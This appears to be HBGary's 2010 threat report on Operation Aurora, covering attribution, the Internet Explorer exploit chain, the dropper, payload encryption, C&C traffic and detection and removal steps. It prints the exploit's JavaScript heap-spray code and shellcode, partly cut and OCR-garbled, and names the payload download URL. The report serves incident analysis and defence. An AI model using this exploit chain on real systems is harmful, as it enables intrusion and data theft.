

# OPERATION **AURORA**

10, 2010

Cyber Espionage is a critical issue. Over 80% of intellectual property is stored online digitally. The computing infrastructure in a typical Enterprise is more vulnerable to attack than ever before. Current security solutions are proving ineffective at stopping cyber espionage. Malware is the single greatest problem in computer security today. Yet, malware represents only the tip of the spear. The true threat is the human being who is operating the malware. This human and the organization represented is the true threat that is targeting information for the purposes of financial gain, theft of state secrets, and theft of intellectual property. True threat intelligence requires reaching beyond malware infections to identify the individuals, country of origin, and intent of the attacker.

# **THREAT SUMMARY**

The Aurora malware operation was identified recently and made public by Google and McAfee. This malware operation has been **associated with intellectual property theft including source code and technical diagrams (CAD, oil exploration bid-data, etc). Companies hit have been publically speculated, including Google, Adobe, Yahoo, Symantec, Juniper Networks, Rackspace, Northrop Grumman, and Dow Chemical. The malware package used with Aurora is mature and been in development since at least 2006.** 

**The Aurora operation is characterized by a remotely operated backdoor program that persists on a Windows computer. This backdoor program has several capabilities that are outlined below.**

#### **KEY FINDINGS**

Evidence collected around the malware operation suggest that Operation Aurora is simply an example of highly effective malware penetration. There is not significant evidence to attribute the operation directly to the Chinese Government. However, key actors have been identified in association with malware operations that utilize Chinese systems and native language malware. This has lead to a great deal of speculation about Chinese-State involvement. It must be noted that a large and thriving underground economy exists to both build and disseminate malware worldwide, and that most of this malware is capable of intellectual property theft. The malicious hacking underculture is strong in China, as in Eastern Europe and elsewhere, and clearly enmeshed into a global criminal economy of data theft. While difficult to conclude that these activities receive any form of state sponsorship or direction, the malware operation remains a funded and significant risk to intellectual property in the enterprise.





#### **ATTRIBUTION**

At this time, there is very little available in terms of attribution. A CRC algorithm tends to indicate the malware package is of Chinese origin, and many attacks are sourced out of a service called 3322.org — a small company operating out of Changzhou. The owner is Peng Yong, a Mandarin speaker who may have some programming background with such algorithms. His dynamic DNS service hosts over 1 million domain names. Over the last year, HBGary has analyzed thousands of distinct malware samples that communicate with 3322.org. While Peng Yong is clearly tolerant of cyber crime operating through his domain services, this does not indicate he has any direct involvement with Aurora.



## **DETECT**

This section of the report details how you can detect Operation Aurora in your Enterprise. The exploit and payload vehicle consists of the following components:

- JavaScript based exploit vector, known to exploit IE 6
- Shellcode component, embedded in the JavaScript
- Secondary payload server that delivers a dropper
- The dropper itself, which only used once and then deleted
- The backdoor program which is decompressed from the dropper

#### **JAVASCRIPT EXPLOIT CODE**

 $<$ html $>$ <head> <script>

#### **JAVASCRIPT AND SHELLCODE**

The JavaScript based attack vector associated with Operation Aurora was published in the public domain in early January 2010. Microsoft details the vulnerability in Security Bulletin MS10-002. Internet Explorer 5.01, Internet Explorer 6, Internet Explorer 6 Service Pack 1, Internet Explorer 7, and Internet Explorer 8 (except Internet Explorer 6 for supported editions of Windows Server 2003) are affected. Exploit code analyzed by HBGary reveals that only Internet Explorer 6 was targeted during Operation Aurora. This vulnerability can be leveraged by attackers of varying skill levels due to the

```
8caa%u9e53%u30d4%uda37%ud8d8%u3053%ud9b2%u308
SECTION REMOVED FOR SPACE.
8%udfa7%ufa4a%uc6a8%ubc7c%u4b37%u3cea%u564c%ud2cb%ua174%u3ee1%u1c40%uc755%u8fac%ud5be%u9b27%u7466%u4003%uc8d2%u5820%u770e%u2342
%ucd8b%ub0be%uacac%ue2a8%uf7f7%ubdbc%ub7b5%uf6e9%uacbe%ub9a8%ubbbb%uabbd%uf6ab%ubbbb%ubcf7%ub5bd%uf7b7%ubcb9%ub2f6%ubfa8%u00d8");
var sss = Array (826, 679, 798, 224, 770, 427, 819, 770, 707, 805, 693, 679, 784, 707, 280, 
238, 259, 819, 336, 693, 336, 700, 259, 819, 336, 693, 336, 700, 238, 287, 413, 224, 833, 
SECTION REMOVED FOR SPACE.
735, 427, 336, 413, 735, 420, 350, 336, 336, 413, 735, 301, 301, 287, 224, 861, 840, 637, 
735, 651, 427, 770, 301, 805, 693, 413, 875);
var arr = new Array;
for (var i = 0; i < sss.length; i +) {
      arr[i] = String.fromCharCode (sss [i] / 7);
} 
var cc = arr.toString ();
cc = cc.replace (l,lg,cc = cc.\text{replace} (/@/g, ",");
eval (cc);
var x1 = new Array ();
for (i = 0; i < 200; i++) {
      x1 [i] = document.createElement ("COMMENT");
      x1 [i].data = "abc";
}; 
var e1 = null:
function ev1 (evt)
{
       e1 = document.createEventObject (evt);
      document.getElementById ("sp1").innerHTML = "";
     window.setInterval (ev2, 50);
}
function ev2 ()
{
      p = "\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u
                  0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0
                  d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d";
     for (i = 0; i < x1.length; i++) {
           x1 [i].data = \overline{p};
\};
      var t = e1.srcElement;
}
\frac{1}{5} /script>
</head>
<body>
<span id="sp1"><IMG SRC="aaa.gif" onload="ev1(event)" width="16" height="16"></span>
</body>
</html>
```
var sc = unescape("%u9090%u19eb%u4b5b%u3390%u90c9%u7b80%ue901%u0175%u66c3%u7bb9%u8004%u0b34%ue2d8%uebfa%ue805%uffe2%uffff%u3931%ud8 db%u87d8%u79bc%ud8e8%ud8d8%u9853%u53d4%uc4a8%u5375%ud0b0%u2f53%ud7b2%u3081%udb59%ud8d8%u3a48%ub020%ueaeb%ud8d8%u8db0%ubdab%u

public availability of the Metasploit module "ie\_aurora.rb". The exploit code used by the original attackers was quickly improved and added to Metasploit thus greatly expanding the potential number of attackers and reliability of code.

The JavaScript performs a heap spray attack and injects the embedded shellcode described below. The JavaScript exploits the vulnerability in Internet Explorer by copying, releasing, and then referencing a Document Object Model (DOM) element.



The shellcode exists as a Unicode escaped variable (sc) in the malicious JavaScript listed below. Upon successful exploitation of Internet Explorer, the shellcode will download an obfuscated second stage executable from *http://demo1. ftpaccess.cc/demo/ad.jpg* which is the dropper. **Note: these**  files are specific to the sample we analyzed at HBGary, Inc. The attackers must use a second stage download mechanism to achieve full system access due to memory constraints. It is unlikely that the final payload could be delivered through the original exploit given these conditions. The dropper is XOR encrypted with a 0x95 key. The shellcode copies this encrypted binary to the user's AppData directory as "a.exe". The shellcode then decrypts "a.exe" and moves it to "b.exe" in the same directory. Then "b.exe" is executed. The following actionable intelligence can be used to identify exploit remnants in the heap space of Internet Explorer post exploitation attempt. These patterns can be searched for when doing memory analysis of a victim system.



The following SNORT rules have been released by the Emerging Threats project to detected the final payload command and control communications.

#### **Network Detection Signatures**

alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET 443 (msg:"ET TROJAN Aurora Backdoor (C&C) client connection to CnC"; flow:established, to\_ server; content:"|ff ff ff ff ff ff 00 00 fe ff ff ff ff ff ff ff ff ff 88 ff|"; depth:20; flowbits:set,ET.aurora.init; classtype:trojan-activity; reference:url,www.trustedsource.org/blog/373/An-Insight-into-the-Aurora-Communication-Protocol; reference:url,doc.emergingthreats. net/2010695; reference:url,www.emergingthreats.net/cgi-bin/cvsweb. cgi/sigs/VIRUS/TROJAN\_Aurora; sid:2010695; rev:2;)

alert tcp \$EXTERNAL\_NET 443 -> \$HOME\_NET any (msg:"ET TROJAN Aurora Backdoor (C&C) connection CnC response"; flowbits:isset, ET. aurora.init; flow:established, from\_server; content:"|cc cc cc cc cd cc cc cc cd cc cc cc cc cc cc cc|"; depth:16; classtype:trojan-activity; reference:url,www.trustedsource.org/blog/373/An-Insight-into-the-Aurora-Communication-Protocol; reference:url,doc.emergingthreats. net/2010696; reference:url,www.emergingthreats.net/cgi-bin/cvsweb. cgi/sigs/VIRUS/TROJAN\_Aurora; sid:2010696; rev:2;)

#### **DROPPER**

The initial dropper is merely a detonation package that decompresses an embedded DLL into the Windows **system32** directory and loads it as a service. The initial dropper is likely to be packed (UPX, etc). The dropper has an embedded DLL that is decompressed to the windows system32 directory. This DLL will be named to resemble existing services (**rasmon. dll**, etc). In order to evade forensics, the file-time of the dropped DLL will be modified to match that of an existing system DLL (**user32.dll**, etc). The dropped DLL is loaded into its own **svchost.exe** process. Several registry keys are created and then deleted as part of this process. Finally, the dropper deletes itself from the system by using a dissolving batch file (**DFS.BAT,** etc).





#### **PAYLOAD**

The payload uses two-stage installation. During stage one, the dropper will install the payload as a service running under the name Ups??? (where

**GLANCE UNDER THE HOOD buffer after phase one XOR:** mJ2bhcPExs7excLThcjExqurnauYq

**buffer after base64 decoding:** ÃÄÆÎÞÅÂÓ…ÈÄÆ«« «˜«Ÿ«"«†«š«š«ž«š«œ

??? are three random characters). Once executing, the payload will immediately delete the first service and enter stage-two. During stage-two, the payload will register a new, second service under the name RaS??? (where ??? are three random characters). This new service will point to the same backdoor DLL, no new files are involved. Note: the three character prefixes Ups and RaS can easily be modified by **the attacker.**

Once the new service is registered, the payload will access an embedded resource that is encrypted. The decryption goes through several phases. The encrypted data block contains the DNS name for the command and control server (homeunix. com, etc). **This data block is configurable before the malware is deployed.** The data block length is hard-coded (0x150 or 336 bytes). During phase one, this data block is fed through a simple XOR (0x99), resulting in an ASCII-string. Next, the resulting ASCII-string is fed into a base64 decoding function, producing a binary string. Finally, the resulting base64 decoded binary string is fed through another XOR (0xAB), resulting in clear-text. The three primary encryption loops are colored and marked in **Figure 1**. The resulting clear-text buffer contains several fields in both ASCII and UNICODE, including the C&C server address.



**Figure 1. Base64 and XOR Encryption Scheme**



The payload will create additional registry keys.



Other potential dropped files, as reported by McAfee:



#### **COMMAND AND CONTROL**

The payload communicates with its command and control server over port 443. The source port is randomly selected. While outbound traffic appears to be HTTPS, the actual traffic uses a weak custom encryption scheme. The command and control packets have a very specific format.<sup>iv</sup>



The payload section is encrypted with a key selected by using GetTickCount. This means each infected node has its own key. The key is embedded in the header of the packet, and is easily recovered.

## **DIAGNOSE**

#### **HOW THE MALWARE WORKS**

The primary control logic can be found in the module registered under the service key (rasmon.dll, etc.). This module has been written in c and includes several specific methods and encodings that provide forensic track-ability.



The above screenshot illustrates a REcon™ trace on the malware dropper and subsequent service creation. Location A. represents the dropper program, which unpacks itself and decompresses a file to the system32 directory. Point B. represents the initial svchost.exe startup, which is loading the malware payload. Location C. is the actual execution of the malware service, which remains persistent. At points E. and F. you can see the malware checking in with the command and control server. Finally, location D. represents the dissolvable batch file which deletes the initial dropper and then itself.

#### **CAPABILITY**

The malware has generic and flexible capabilities. There are distinct command handlers in the malware that allow files to be stolen and remote commands to be executed. The command handler is illustrated in Figure 2. At location A. the command number is checked. At locations marked B. are each individual command handler, as controlled by the C&C server and command



number in the C&C packet. Location C. is where the result of each command is sent back to the C&C server.

**Figure 2. C&C Command Parser**

#### **COPYCATS AND VARIANTS**

With the release of MS10-002, and the subsequent integration with Metasploit, the exploit vector used with Aurora has been adopted laterally within the malware development economy. Therefore, the use of MS10-002 should not be construed as an Aurora infection without further analysis of the dropped payload. Forensic toolmarks and link analysis have revealed several different threat groups who are employing common IE exploit vectors. HBGary is currently tracking several groups who operate malware systems of this nature.

HBGary is using forensic toolmarks to trace the source code origins of binary malware samples dropped in conjunction with the MS10-002 exploit vector. For example, in Figure 3, link analysis is being used to track the identity of a threat actor in conjunction with his known Digital DNA™. HBGary's Digital DNA™ database not only codifies the behavior of software, but also the coding idioms, algorithms, and methods of individual developers. In this way, individual threat actors can be tracked with Digital DNA™.

In the example, link analysis is provided by Palantir™. The screenshot illustrates only a subset of the data being tracked by HBGary, and sensitive information has been redacted.

At location 1. is a dropper obtained from an exploit server directly accessed from the extracted shellcode from a MS10- 002 JavaScript vector. Location 2. represents a forensic toolmark within the dropped executable. This toolmark was obtained using physical memory assessment of the live executable, after it was allowed to unpack itself in a virtual machine. This assessment was performed with HBGary Responder™. At location 3., the recovered toolmark(s) were researched against published source code artifacts on the Internet. From this, a single posting was discovered with this exact toolmark, and this posting exists only in one place and is of Chinese origin. From this, the author of the source code was determined to be XXXXXXXX. At location 4., all social cyberspaces used by XXXXXXX were then enumerated. From this, postings in Traditional and Simplified Chinese were discovered that confirm that XXXXXX is the author and supplier of a malware package known as 'NB' or 'Netbot Attacker'. Within the social space around 'Netbot Attacker' are individuals who are testing and/or asking for technical support regarding the malware package operation. These individuals have been grouped within Palantir™ as 'technical support for bot' at location 5.



#### **Figure 3. Link Analysis of Malware Actors using Palantir™**

The above process, when carried further, produces many more social links. Attribution such as this allows resolution and visibility into the intent of individual threat groups.

#### 8 HB GARY THREAT REPORT: OPERATION AURORA

## **RESPOND**

Several Enterprise products have the capability to scan for and potentially remove the Aurora malware. Detection of the malware is covered in detail, from multiple aspects, in the Detect section above. When using a Digital DNA™ capable platform such as McAfee ePO, you can search the Enterprise for the following Digital DNA sequence (recommend a tight match, 90% or higher).

#### **DIGITAL DNA SEQUENCE FOR AURORA MALWARE**

01 B4 EE 00 AE DA 00 8C 16 00 89 22 00 46 73 00 C6 49 00 0B AE 01 E7 9F 04 05 81 01 0E DF 01 79 D8 00 25 6A 00 15 49 00 47 22 00 4B 67 0F 2D CC 01 29 67 01 35 99

To thwart command and control and prevent data loss, known C&C domains should be blocked at the egress firewall. The domains listed in the Detect section represent a significant set of those currently known to be operating. IDS signatures similar to the one illustrated in the Detect section should be used to detect inbound exploit attempts, and machines accepting this data should be scanned for potential infections. Many A/V products now contain signatures for the Aurora exploit and will be effective in detection and removal. However, the attackers that represent the threat will not be deterred, and variants of the attack are nearly assured.



## **INOCULATION**

#### **DIGITAL DNA INOCULATION SHOT**

HBGary has prepared an **inoculation shot** for this malware. The inoculation shot is a small, signed binary that will allow you to scan for, and optionally remove, this malware from your Enterprise network. The aurora innoculation shot can be downloaded from **www.hbgary.com.**

When the aurora innoculation shot is executed it will query the user for authentication credentials. Optionally the user can just hit "cancel" to use the currently logged on USER's authentication token. Some sample usages are listed below.

#### **To scan a single machine:**

AuroraInnoculation.exe -scan 192.168.0.1 AuroraInnoculation.exe -scan MYBOXNAME

#### **To scan multiple machines:**

AuroraInnoculation.exe -range 192.168.0.1 192.168.0.254

#### **To automatically attempt a clean operation:**

AuroraInnoculation.exe -range 192.168.0.1 192.168.0.254 -clean

To scan a list of machines in a .txt file:

AuroraInnoculation.exe -list targets.txt

## **MCAFEE EPO CUSTOMERS**

#### **DETECTION OF AURORA THREATS WITH DIGITAL DNA FOR EPO**

 Customers of McAfee ePolicy Orchastrator, integrated with Digital DNA, can detect emerging advanced persistent threats. To detect Aurora, users should perform a Digital DNA Sequence search with the above mentioned sequence for Aurora, and set a fuzzy match of 90% or greater. Once machines are detected, the user is encouraged to use the freely available **inoculation shot** to remove the infection.

### **MORE INFORMATION ABOUT HBGARY, INC**

HBGary, Inc is the leading provider of solutions to detect, diagnose and respond to advance malware threats in a thorough and forensically sound manner. We provide the active intelligence that is critical to understanding the intent of the threat, the traits associated with the malware and information that will help make your existing investment in your security infrastructure more valuable.

Web: www.hbgary.com

Corporate Address: 3604 Fair Oaks Blvd Suite 250 Sacramento, CA 95762 Phone: 916-459-4727 Fax 916-481-1460 Sales@hbgary.com

## **REFERENCES**

- i *http://siblog.mcafee.com/cto/operation-%E2%80%9Caurora%E2%80%9Dhit-google-others/*
- ii *http://www.thetechherald.com/article.php/201004/ 5151/Was-Operation-Aurora-nothing-more-than-a-conventional-attack*
- iii *http://www.fjbmcu.com/chengxu/crcsuan.htm (via: http://www.secureworks.com/research/blog/index.php/2010/01/20/ operation-aurora-clues-in-the-code/)*
- iv *http://www.avertlabs.com/research/blog/index.php/2010/01/18/aninsight-into-the-auroracommunication-protocol/*
- v *http://www.symantec.com/connect/blogs/trojanhydraq-incident-analysisaurora-0-day-exploit*

